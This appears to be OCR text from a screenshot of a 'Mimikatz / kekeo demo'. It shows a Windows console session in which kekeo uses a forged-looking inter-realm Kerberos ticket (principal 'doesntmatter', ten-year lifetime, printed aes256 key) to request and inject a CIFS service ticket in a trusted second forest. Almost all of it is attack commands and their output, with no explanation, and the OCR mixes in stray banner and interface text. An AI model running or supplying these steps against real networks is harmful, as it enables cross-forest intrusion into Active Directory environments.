 Mimikatz / kekeo demo
Server Manager
Administrator: Windows PowerShell
Manage Tools View Help
PS C:\Users\superuser\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
kekeo 2.1 x64 (oe.eo)
(c) 2016 Microsoft Corporation. All rights reserved.
C:\windows\system32>cd C:\Users\superuser\Desktop\mimikatz_trunk\x64
C:\Users\superuser\Desktop\mimikatz_trunk\x64>kekeo.exe
___ _ kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo # tgs::ask /tgt:ticket.kirbi /service:cifs/forest-b-server.forest-b.krbtgt.cloud@FOREST-B.KRBTGT.CLOUD /kdc:forest
-b-dc.forest-b.krbtgt.cloud /ptt
Ticket : ticket.kirbi
[krb-cred] S: krbtgt/forest-b.krbtgt.cloud @ forest-a.krbtgt.cloud
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: doesntmatter @ forest-a.krbtgt.cloud
[enc-krb-cred] S: krbtgt/forest-b.krbtgt.cloud @ forest-a.krbtgt.cloud
[enc-krb-cred] T: [8/19/2020 1:53:23 PM ; 8/17/2030 1:53:23 PM] {R:8/17/2030 1:53:23 PM}
[enc-krb-cred] F: [40a00000] pre_authent ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): 11f7335c7e9049f80c31653e32a74d80c89713d318704c97eb398f8c3f0d5
69e
[kdc] name: forest-b-dc.forest-b.krbtgt.cloud
Service(s):
cifs/forest-b-server.forest-b.krbtgt.cloud @ FOREST-B.KRBTGT.CLOUD
> cifs/forest-b-server.forest-b.krbtgt.cloud : OK!
kekeo #
Hide
Allow item
48